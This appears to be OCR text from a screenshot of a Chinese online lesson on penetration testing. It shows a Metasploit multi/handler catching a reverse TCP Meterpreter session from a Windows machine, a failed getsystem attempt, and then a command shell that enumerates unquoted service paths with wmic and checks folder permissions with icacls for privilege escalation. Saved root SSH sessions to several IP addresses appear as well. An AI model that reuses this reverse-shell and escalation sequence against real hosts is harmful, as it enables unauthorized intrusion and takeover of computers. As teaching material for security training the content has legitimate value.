 CVM(139.155.49.43)
上课中 00:15:49
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
Sessions
Tools
User sessions
BZD
k8s
openstack
vmware
vps
112.74.200.152 (root)
139.9.198.30 (root)
CVM(139.155.49.43)
VPS(47.101.214.85)
wsl
120.27.61.239 (web)
192.168.78.111 (root)
192.168.78.117 (root)
192.168.78.70 (root)
218.76.35.2 (root)
43.226.67.77 (root)
47.104.255.11 (pte)
Kali_218.76.55.132
Web_218.76.55.132
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:6666
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.156
[*] Meterpreter session 1 opened (172.27.0.2:6666 -> 110.53.253.156:57268) at 2020-10-23 17:
30:15 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:57268 (192.168.78.67)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter > getsystem
[-] 2001: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
meterpreter > shell
Process 7120 created.
Channel 1 created.
Microsoft Windows [汾 10.0.18362.1139]
(c) 2019 Microsoft Corporation
C:\Users\nathan\Desktop\mx>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\nathan\Desktop\mx>wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """
wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """
Acunetix Acunetix C:\Program Files (x86)\Acunetix\wvs_supervisor.exe
Auto
OpenVPN Interactive Service OpenVPNServiceInteractive D:\Program\openvpn\bin\openvpnserv.exe
Auto
VMware Authorization Service VMAuthdService D:\Program\vmware\vmware-authd.exe
Auto
Windows Folder Service Windows Folder Service C:\Program Files (x86)\Windows Folder\Common Folder\Folder.exe
Auto
C:\Users\nathan\Desktop\mx>icacls "C:\Program Files (x86)\Windows Folder\Common Folder"
icacls "C:\Program Files (x86)\Windows Folder\Common Folder"
讨论区
成员(24)
发送
资源监控